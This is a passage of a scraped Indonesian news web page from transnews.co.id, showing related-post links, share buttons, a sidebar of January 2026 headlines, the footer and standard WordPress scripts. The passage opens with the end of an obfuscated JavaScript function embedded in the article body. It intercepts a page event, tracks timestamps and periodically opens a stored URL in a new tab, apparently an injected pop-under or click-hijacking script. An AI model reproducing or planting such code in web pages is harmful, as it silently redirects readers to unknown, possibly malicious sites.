_0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/rayakan-hut-kjd-berikan-santunan-anak-yatim-dan-dorong-sinergitas-untuk-depok-lebih-maju/">Rayakan HUT KJD Berikan Santunan Anak Yatim dan Dorong Sinergitas untuk Depok Lebih Maju</a>
                </h3>
                <div class="related-author">
                <img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-16x16.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-32x32.png 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">redaksi</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-01-18T21:29:08+07:00" title="18/01/2025">18/01/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="270" src="https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-scaled.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Rayakan HUT KJD Berikan Santunan Anak Yatim dan Dorong Sinergitas untuk Depok Lebih Maju" srcset="https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-scaled.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-scaled-400x225.jpeg 400w, https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-768x432.jpeg 768w, https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-1536x864.jpeg 1536w, https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-2048x1151.jpeg 2048w, https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-640x358.jpeg 640w, https://www.transnews.co.id/wp-content/uploads/2025/01/KJD-2-scaled-272x153.jpeg 272w" sizes="(max-width: 480px) 100vw, 480px" />
                </div>
                </div>
                </div></div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/wartawan-dan-pelayanan-publik/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
	<div class="tagname">
		<a href="https://www.transnews.co.id/tag/kamsul-hasan/" rel="tag">Kamsul Hasan</a> <a href="https://www.transnews.co.id/tag/pelayanan-publik/" rel="tag">Pelayanan Publik</a> <a href="https://www.transnews.co.id/tag/suap/" rel="tag">suap</a> <a href="https://www.transnews.co.id/tag/wartawan/" rel="tag">Wartawan</a>	</div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F&amp;text=Wartawan%20dan%20Pelayanan%20Publik" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F&amp;text=Wartawan%20dan%20Pelayanan%20Publik" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F&amp;desciption=Wartawan%20dan%20Pelayanan%20Publik&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Wartawan%20dan%20Pelayanan%20Publik https%3A%2F%2Fwww.transnews.co.id%2Fwartawan-dan-pelayanan-publik%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/wartawan-dan-pelayanan-publik/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/muharram-teladan-dan-kisah-kabah/" rel="bookmark" title="Muharram, Teladan dan Kisah Ka’bah">

<div class="related-post-text-wrap">
	<h2>Muharram, Teladan dan Kisah Ka’bah</h2>
	<p class="tanggal-related-post">26 Juni 2025 -  19:27	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-60x60.jpg 60w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250624-WA0053-105x105.jpg 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/optimalisasi-tpa-melalui-rancangan-pengendalian-sampah-di-tpa-jatiwaringin-pasca-sk-mlh/" rel="bookmark" title="Optimalisasi TPA Melalui Rancangan Pengendalian Sampah di TPA Jatiwaringin Pasca SK MLH">

<div class="related-post-text-wrap">
	<h2>Optimalisasi TPA Melalui Rancangan Pengendalian Sampah di TPA Jatiwaringin Pasca SK MLH</h2>
	<p class="tanggal-related-post">24 Juni 2025 -  17:11	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/06/rdf-e1750759804260-85x85.png" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="RDF" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/06/rdf-e1750759804260-85x85.png 85w, https://www.transnews.co.id/wp-content/uploads/2025/06/rdf-e1750759804260-105x105.png 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/ketika-konstituen-dewan-pers-hanya-jadi-papan-nama/" rel="bookmark" title="Ketika Konstituen Dewan Pers Hanya Jadi Papan Nama">

<div class="related-post-text-wrap">
	<h2>Ketika Konstituen Dewan Pers Hanya Jadi Papan Nama</h2>
	<p class="tanggal-related-post">18 Juni 2025 -  11:05	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-60x60.jpg 60w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011-600x600.jpg 600w, https://www.transnews.co.id/wp-content/uploads/2025/06/IMG-20250618-WA0011.jpg 640w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/mau-jadi-wartawan-simak-aturan-dan-persyaratan-berikut/" rel="bookmark" title="Mau Jadi Wartawan? Simak Aturan dan Persyaratan Berikut">

<div class="related-post-text-wrap">
	<h2>Mau Jadi Wartawan? Simak Aturan dan Persyaratan Berikut</h2>
	<p class="tanggal-related-post">25 April 2025 -  07:03	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/04/ChatGPT-Image-7-Apr-2025-04.09.59-e1745539321153-85x85.png" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/04/ChatGPT-Image-7-Apr-2025-04.09.59-e1745539321153-85x85.png 85w, https://www.transnews.co.id/wp-content/uploads/2025/04/ChatGPT-Image-7-Apr-2025-04.09.59-e1745539321153-105x105.png 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending OPINI</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"3","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
